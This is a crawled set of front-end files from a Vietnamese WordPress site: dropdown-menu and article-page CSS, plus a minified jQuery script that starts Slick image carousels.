.sf-menu.menu{
	padding-bottom:0px !important
}
#superfish-1 li>a {
    padding: 10px 20px;
    max-height: 64px;
    white-space: nowrap;
}
#superfish-1 >li>a:hover{
	background:#ebebeb;
	color: black;
}
#superfish-1 >li>a{
	text-transform: uppercase;
	color:white
}
#superfish-1 li .sub-menu li a{
	color:black;
}
@media only screen and (min-width: 1200px){
	#superfish-1 li>a {
	}
}
@media only screen and (max-width: 1199px) and (min-width: 1090px){
	#superfish-1 li>a {
		padding: 7px 7px;
	}
}
@media only screen and (max-width: 1089px) and (min-width: 1024px){
	#superfish-1 li>a {
		padding: 7px 7px;
	}
}
@media only screen and (max-width: 1023px) and (min-width: 980px){
	#superfish-1 li>a {
		padding: 7px 7px;
	}
	.header__utility{
		margin-left: 0px !important;
	}
}
#superfish-1 li:hover .sub-menu{
	/*
	list-style: none;
    margin: 0;
    position: absolute;
    z-index: 101;
    opacity: 1;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    transform: translate(0, 10px);
    visibility: hidden;
    top: 100%;
    left: 0;
    border: 1px solid #ececec;
    box-shadow: none;
    border-radius: 0;
    background: #fff;
    min-width: 250px;
    text-align: left;
    display: block;*/
	opacity: 1;
	-webkit-transform: none;
	-moz-transform: none;
	transform: initial;
	visibility: visible;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
}
#superfish-1 li .sub-menu{
	list-style: none;
    margin: 0;
    position: absolute;
    z-index: 101;
    opacity: 1;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    transform: translate(0, 10px);
    visibility: hidden;
    top: 100%;
    left: 0;
    border: 1px solid #ececec;
    box-shadow: none;
    border-radius: 0;
    background: #fff;
    min-width: 250px;
    text-align: left;
	display: block;
}
#superfish-1 li .sub-menu li a:hover{
	color: #0073af;
	background-color: rgba(255,255,255,0.93);
}
#superfish-1 li .sub-menu li a:hover:after{
	content: "";
    position: absolute;
    left: 20px;
    right: 20px;
    bottom: 0;
    height: 1px;
    background: #dadada;
}
@media only screen and (min-width: 980px){
	.sf-menu > li > a:after {
		position: absolute;
		width: 1px;
		height: 35px;
		content: '';
		top: 0;
		right: -1px;
		/*background: url(../images/br-right.jpg) no-repeat;*/
	}
}


--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/baiviet.css
body_size: 1263
content:
#main #category h4.p-title{
	font-size:18px
}
#breadcrum {
    padding-bottom: 20px;
}
.wp-pagenavi a, .wp-pagenavi span {
    text-decoration: none;
    border: 1px solid #BFBFBF;
    padding: 3px 5px;
    margin: 2px;
}
.wp-pagenavi {
    clear: both;
}
.wp-pagenavi {
    float: right;
    font-size: 13px;
}
.wp-pagenavi span.current {
    font-weight: bold;
}
.wp-pagenavi a:hover, .wp-pagenavi span.current {
    border-color: #000;
}
@media (min-width: 1200px){
	#main #baivietchitiet{
		width: 1176px;
		background-color: #fff;
		left: 0;
		right: 0;
		margin: auto;
		padding:20px 5px;
	}
	#main #category {
		width: 1176px;
		background-color: #fff;
		left: 0;
		right: 0;
		margin: auto;
		padding:15px 12px;
	}
	#main #baivietchitiet .col-lg-8{
		width:100%;
		float: none;
	}
	#main #category .col-lg-8,#main #lienhe .col-lg-8{
		width:75%;
		/*float: none;*/
	}
}
#main #baivietchitiet .row{
	margin-right:0px; 
	margin-left:0px;
}
#main #baivietchitiet{
	background-color: #fff;
}
#main{
	background-color: #f2f2f2;
}
@media (max-width: 1199px){
	#main #baivietchitiet,#main #category {
		background-color: #fff;
		padding:20px
	}
}
b {
    font-weight: 700;
}
#baivietchitiet h3{
	font-size:22px
}
.mtb-5 {
    margin-top: 5px!important;
    margin-bottom: 5px!important;
}
#baivietchitiet .date_tintuc{
	padding:0px
}
#baivietchitiet li span{
	font-size:14px;
}
#baivietchitiet li span i{
	margin-right: 10px;	
}
#baivietchitiet li {
    list-style: none;
    display: inline-block;	
}
#baivietchitiet p{
	font-size:18px;
	line-height: 1.7;
	text-align:justify
}
.wh-100x {
    height: 80px;
    width: 100px!important;
	margin-bottom:10px
}
.post_page img {
    height: 70px;
	width:100px
}
.abs-tlr {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.ml-120 {
    margin-left: 120px!important;
}
.pos-relative{
    position: relative;
    z-index: 1;
}
.mb-10 {
    margin-bottom: 10px!important;
}
.post_page .min-h-80x {
    height: 80px;
}
.baivietlienquan .date_tintuc h6 span i,.category_page .date_tintuc h6 span i{
	margin-right:10px
}
.baivietlienquan .date_tintuc h6 span,.category_page .date_tintuc h6 span{
	font-size:13.5px;
	color:black;
}
@media (min-width: 421px){
	.baivietlienquan h5{
		font-size:14.5px;
		margin-bottom: 15px
	}
	.baivietlienquan h5 b:before{
		background-image: url(../images/sprite-pictos.png);
		background-position: 0 -3999px;
		background-repeat: no-repeat;
		margin-top: 0.28571em;
	}
	.baivietlienquan .date_tintuc h6{
		margin-top:5px;
	}
}
@media (max-width: 420px){
	.baivietlienquan h5{
		font-size:12.5px;
		margin-bottom: 0px
	}
	.baivietlienquan .date_tintuc h6{
		margin-top:10px;
	}
}
@media (min-width: 640px){
	.category_page h5{
		font-size:16.5px;
		margin-bottom: 10px
	}
	.category_page .date_tintuc p{
		font-size:16px;
		text-align:justify;
		color: #555;
		margin-top:0px
	}
	.category_page .date_tintuc h6{
		margin-top:5px;
		margin-bottom:10px
	}
	.category_page .wh-200x img {
		height: 150px;
		width:220px
	}
	.category_page .ml-220 {
		margin-left: 240px;
		height: 150px;
	}
	.category_page .wh-200x {
		height: 200px;
		width: 220px;
	}
}
@media only screen and (max-width: 639px) and (min-width: 568px){
	.category_page h5{
		font-size:13.5px;
		margin-bottom: 0px
	}
	.category_page .date_tintuc p{
		font-size:13.5px;
		text-align:justify;
		color: #555;
	}
	.category_page .date_tintuc h6{
		margin-top:5px;
		margin-bottom:10px
	}
	.category_page .wh-200x img {
		height: 110px;
		width:180px
	}
	.category_page .ml-220 {
		margin-left: 190px;
		height: 110px;
	}
	.category_page .wh-200x {
		height: 110px;
		width: 180px;
	}
}
@media only screen and (max-width: 567px){
	.category_page .abs-tlr {
		position: relative !important;
	}
	.category_page .ml-220 {
		margin-left: 0px !important;
		margin-top: 5px;
	}
	.category_page .wh-200x img{
		width:100%;
	}
	.category_page h5{
		font-size:14.5px;
		margin-bottom: 0px
	}
	.category_page .date_tintuc p{
		font-size:14.5px;
		text-align:justify;
		color: #555;
		margin-top:0px
	}
	.category_page .date_tintuc h6{
		margin-top:7px;
		margin-bottom:13px
	}
}
.category_page .mb-20 {
    margin-bottom: 20px;
	display: block;
}
.baivietlienquan .date_tintuc h6 span i{
	margin-right:10px
}
.baivietlienquan .date_tintuc h6 span{
	font-size:13.5px;
	color:black;
}
#baivietlienquan{
	clear:both;
	margin-top:40px
}
#baivietlienquan h4,#main #category h4.p-title{
	margin-bottom: 20px;
}
@media (min-width: 640px){
	.category_page .date_tintuc p {
		font-size: 16.5px;
		text-align: justify;
		color: #555;
		margin-top: 0px;
		overflow: hidden;
		text-overflow: ellipsis;
		-webkit-line-clamp: 4;
		max-height: 90px;
		display: -webkit-box;
		-webkit-box-orient: vertical;
	}
}
@media only screen and (max-width: 639px) and (min-width: 567px){
	.category_page .date_tintuc p {
		font-size: 13.5px;
		text-align: justify;
		color: #555;
		margin-top: 0px;
		overflow: hidden;
		text-overflow: ellipsis;
		-webkit-line-clamp: 3;
		max-height: 65px;
		display: -webkit-box;
		-webkit-box-orient: vertical;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/wp-carousel-free-public.min.js?ver=2.4.8
body_size: 248
content:
!function($){"use strict";jQuery("body").find(".wpcp-carousel-section.wpcp-standard").each((function(){var carousel_id=$(this).attr("id"),_this=$(this);jQuery().slick&&!jQuery("#"+carousel_id).hasClass("slick-initialized")&&jQuery("#"+carousel_id).slick({prevArrow:'<div class="slick-prev"><i class="fa fa-angle-left"></i></div>',nextArrow:'<div class="slick-next"><i class="fa fa-angle-right"></i></div>'})}))}(jQuery);